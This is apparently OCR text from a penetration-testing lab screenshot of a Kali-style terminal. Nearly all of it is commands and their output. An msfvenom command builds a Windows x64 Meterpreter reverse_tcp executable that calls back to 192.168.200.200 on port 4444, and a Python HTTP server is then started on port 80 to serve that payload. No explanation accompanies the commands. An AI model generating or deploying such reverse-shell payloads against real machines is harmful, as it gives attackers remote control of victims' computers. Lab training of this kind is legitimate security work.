 1 2 3 4
192.168.20.12
Home
File System
Trash
pass.txt
pentester@Pentestmachine: ~
File Actions Edit View Help
┌──(pentester㉿Pentestmachine)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.200.200 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(pentester㉿Pentestmachine)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...